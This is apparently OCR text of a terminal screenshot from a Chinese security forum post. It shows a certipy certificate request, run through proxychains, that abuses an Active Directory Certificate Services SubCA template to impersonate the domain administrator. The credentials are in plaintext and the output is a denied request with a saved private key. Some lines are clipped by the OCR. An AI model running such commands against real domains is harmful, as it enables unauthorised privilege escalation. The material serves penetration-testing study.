 —# proxychains4 certipy req -username qxn@penson.org -password Penson@2016
get 192.168.142.21 -ca penson-ADCS-CA -template SubCA -upn administrator@p
proxychains] config file found: /etc/proxychains4.conf
proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
proxychains] DLL init: proxychains-ng 4.15
ertipy v4.8.2 - by Oliver Lyak (ly4k)
*] Requesting certificate via RPC
proxychains] Strict chain ... ... 192.168.142.21:44
K
-] Got error while trying to request certificate: code: 0×80094012 - CERTS
PLATE_DENIED - The permissions on the certificate template do not allow the
user to enroll for this type of certificate.
*] Request ID is 33
ould you like to save the private key? (y/N) y
*] Saved private key to 33.key
-] Failed to request certificate
—(root💀kali-linux-2021-3)-[/home/parallels]
—#
先知社区